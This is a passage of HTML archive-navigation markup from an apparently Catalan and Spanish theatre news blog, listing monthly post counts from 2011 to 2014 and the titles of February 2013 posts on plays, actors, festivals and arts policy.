<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/02/quan-despertem-entre-els-morts.html'>QUAN DESPERTEM ENTRE ELS MORTS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/roberto-zucco.html'>ROBERTO ZUCCO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-congreso-rechaza-anular-la-subida.html'>El Congreso rechaza anular la subida del IVA cultu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-la-cultura-no-lhem-de.html'>Jordi Casanovas: &quot;La cultura no l&#39;hem de fer neces...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/ivan-morales-vegades-hem-arribat-fer.html'>Iván Morales: &#8220;A vegades hem arribat a fer l&#39;obra ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-poderosos-es-reuneixen-al-club.html'>Els poderosos es reuneixen al club &#39;Bildelberg&#39;, a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-sala-beckett-acull-aquel-aire.html'>La Sala Beckett acull &#39;Aquel aire infinito&#39; del tà...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-nacional-converteix-els.html'>El Teatre Nacional converteix els dijous en &#39;dia s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cinc-teatres-grans-de-fora-de-barcelona.html'>Cinc teatres grans de fora de Barcelona s&#39;uneixen ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-lucha-de-jose-maria-pou-y-nathalie.html'>La lucha de José María Pou y Nathalie Poza</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sangre-y-odio-sobre-el-tul.html'>Sangre y odio sobre el tul</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-centro-de-documentacion-teatral.html'>El Centro de Documentación Teatral acerca el teatr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tot-tipus-dhistories.html'>Tot tipus d&#8217;històries</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/a-la-caza-del-talento-desconocido.html'>A la caza del talento desconocido</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/espectadores-que-son-interpretes.html'>Espectadores que son intérpretes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lola-herrera-he-sabido-arrugarme-con.html'>Lola Herrera: &#8220;He sabido arrugarme con dignidad&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fallece-los-85-anos-la-actriz-maria.html'>Fallece a los 85 años la actriz María Asquerino</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/helen-mirren-vuelve-ser-la-reina.html'>Helen Mirren vuelve a ser la reina</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-vintena-de-joves-promeses.html'>Una vintena de joves promeses competeixen en el VI...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/hoy-no-me-puedo-levantar-vuelve-los.html'>&#39;Hoy no me puedo levantar&#39;, vuelve a los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/escuchas-telefonicas-absolutamente.html'>Escuchas telefónicas &#39;absolutamente comprometidas&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-se-la-juega-en-la-taquilla.html'>Fassbinder se la juega en la taquilla</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-palau-de-les-arts-estrena-el-barbero.html'>El Palau de les Arts estrena &#8216;El Barbero de Sevill...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/josep-maria-pou-solo-se-puede-hacer.html'>Josep Maria Pou: &quot;Sólo se puede hacer teatro con u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosacs-i-xinesos-triomfen-al-festival.html'>Cosacs i xinesos triomfen al Festival del Circ de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-gran-desproposit-una-gamberrada-ben.html'>&#39;El gran despropòsit&#39;, una &quot;gamberrada ben feta&quot;, ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pallassos-sense-fronteres-compleix-20.html'>Pallassos Sense Fronteres compleix 20 anys amb nou...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/liceu-estrena-street-scene-obra-de-kurt.html'>Liceu estrena &#39;Street Scene&#39;, obra de Kurt Weill e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-gente-o-como-una-asamblea-cuestiona.html'>&#8216;La gente&#8217; o cómo una asamblea cuestiona la partic...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sonrisas-y-lagrimas-se-despide-de-madrid.html'>&#39;Sonrisas y Lagrimas&#39; se despide de Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pentateatre-atomic-vol3.html'>PENTATEATRE ATÒMIC VOL.3</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/cosmetica-de-lenemic.html'>COSMÈTICA DE L&#39;ENEMIC</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/tennessee-williams-fantasma-de-un.html'>Tennessee Williams, fantasma de un escritor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html'>Carrión: &#8220;Haces el milagro de ser otro&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-catalunya-magica.html'>La Catalunya màgica</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-francesos-cubic-act-guanyen-el.html'>Els francesos Cubic Act guanyen el Premi Li-Chang ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-ballet-de-david-campos-diu-adeu.html'>El Ballet de David Campos diu adéu</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensualitat-daltura.html'>Sensualitat d&#39;altura</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/de-la-cola-del-paro-al-escenario.html'>De la cola del paro al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-festival-internacional-de-circ-de.html'>El Festival Internacional de Circ de Figueres ja h...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-universidad-privada-de-artes.html'>Una universidad privada de artes escénicas se inst...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/del-huracan-de-teatralia-la-buena.html'>Del huracán de Teatralia... a la buena cosecha del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sensacions-molt-reals.html'>Sensacions molt reals</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-circol-malda-tancara-finals-de.html'>El Círcol Maldà tancarà a finals de setembre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-historia-catalana-arriba-corregida.html'>&#39;Una història catalana&#39; arriba corregida i modific...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-hace-la-transicion.html'>El teatro hace la Transición</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/picardia-por-una-rendija.html'>Picardía por una rendija</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pell-de-mercuri.html'>PELL DE MERCURI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/arriba-next-lespai-dansat-lultim.html'>Arriba &#39;Next&#39; a l&#39;Espai Dansat!, l&#39;últim espectacl...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-terra-oblidada-de-llatzer-garcia-es.html'>&#8216;La terra oblidada&#39;, de Llàtzer Garcia, es present...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/fassbinder-uno-de-los-nuestros.html'>Fassbinder, uno de los nuestros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-golpe.html'>&#191;Un nuevo golpe?</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/calentamiento-en-alcobendas.html'>Calentamiento en Alcobendas</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/somni.html'>SOMNI</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/madrid-telon-abierto.html'>Madrid, telón abierto</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sirenes-argentines-canten-la-beckett.html'>Sirenes argentines canten a la Beckett</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-larible-el-payaso-es-una.html'>David Larible: &quot;El payaso es una abstracción que c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatre-kafre-es-valencia-i-picassent.html'>El teatre &#8220;kafre&#8221; és valencià i a Picassent</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html'>Austeritat e imaginació contemporània</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-teatro-ingles-de-posguerra-en-100.html'>El teatro inglés de posguerra en 100 obras</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/alberto-san-juan-ensaya-una-obra-sobre.html'>Alberto San Juan ensaya una obra sobre la situació...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-miserables-volvera-broadway-en-2014.html'>&#39;Los Miserables&#39; volverá a Broadway en 2014</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-etapa-mas-tormentosa-de-goya-llega.html'>La etapa más tormentosa de Goya llega al escenario...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jose-sanchis-sinisterra-el-teatro.html'>José Sanchis Sinisterra: &quot;El teatro también es un ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/miguel-del-arco-favorito-para-los.html'>Miguel del Arco, favorito para los premios Max de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/pagar-un-preu-just-per-anar-al-teatre-i.html'>Pagar un preu just per anar al teatre i al súper</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-vii-premio-valle-inclan-de-teatro.html'>El VII Premio Valle-Inclán de Teatro anuncia sus 1...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-musical-mes-salvatge-arriba-al.html'>El musical més salvatge arriba al Teatre Gaudí de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/figueres-viu-el-circ.html'>Figueres viu el circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/sunyer-vol-un-silicon-valley-artistic.html'>Sunyer vol &#8220;un Silicon Valley artístic&#8221; a Girona</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/el-salto-mas-arriesgado-de-ullate.html'>El salto más arriesgado de Ullate</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-centro-andaluz-de-teatro-coherente.html'>Un Centro Andaluz de Teatro coherente con la realidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/zarzuela-sin-chulapos.html'>Zarzuela sin chulapos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/una-funcion-de-ptv-clowns-muestra-el.html'>Una función de PTV Clowns muestra el corazón del T...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-galceran-guanya-el-torneig-de.html'>Jordi Galceran guanya el Torneig de dramatúrgia de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lobrador-de-la-beckett-es-traslladara.html'>L&#39;Obrador de la Beckett es traslladarà a l&#39;estiu a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/perseguint-roberto-zucco.html'>Perseguint &#39;Roberto Zucco&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marta-tiene-un-marcapasos-el-musical.html'>&#39;Marta tiene un marcapasos&#39;, el musical d&#39;Hombres ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/daniel-de-vicente-de-tan-solo-22-anos.html'>Daniel de Vicente, de tan sólo 22 años, publica y ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-shakespeare-de-camara.html'>Un &#8216;shakespeare&#8217; de cámara</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/musical-de-butxaca.html'>Musical de butxaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lluis-homar-crec-en-el-dret-decidir-i.html'>Lluís Homar: &quot;Crec en el dret a decidir i m&#39;agrada...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/teatre-via-interfon.html'>Teatre via intèrfon</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lamor-i-tots-els-seus-jocs.html'>L&#39;amor i tots els seus jocs</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-inconsciencia-revela-un-joven-gran.html'>La inconsciencia revela a un joven gran actor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/los-cafes-teatro-proliferan-en-sabadell.html'>Los cafés-teatro proliferan en Sabadell por la bue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/jordi-casanovas-hi-ha-teatres.html'>Jordi Casanovas: &#8220;Hi ha teatres desaprofitats arreu&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/julio-manrique-alguns-segueixen.html'>Julio Manrique: &quot;Alguns segueixen associant teatre...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-thriller-poetic.html'>Un &#8216;thriller&#39; poètic</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/marc-crehuet-pilotes-de-goma-antisistema.html'>Marc Crehuet: pilotes de goma antisistema</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/david-mamet-dispara-hollywood.html'>David Mamet dispara a Hollywood</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-temporada-alta-de-buenos-aires.html'>La Temporada Alta de Buenos Aires</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/mirada-lucida-i-ludica-la-vida.html'>Mirada lúcida i lúdica a la vida</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-fundacio-andrew-lloyd-webber-dona.html'>La fundació Andrew Lloyd Webber dóna 174.572 euros...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/monsieur-apeine-quiere-hacer-amigos.html'>MONSIEUR APEINE QUIERE HACER AMIGOS (BALADA CONVER...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/game-over.html'>GAME OVER</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/lidilli-de-la-dansa-i-la-tecnologia.html'>L&#39;idil&#183;li de la dansa i la tecnologia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/la-primera-programacio-conjunta-dels.html'>La primera programació conjunta dels teatres Metro...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/els-lluisos-de-gracia-es-renoven.html'>Els Lluïsos de Gràcia es renoven</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/02/un-nuevo-punto-de-encuentro-teatral.html'>Un nuevo punto de encuentro teatral</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
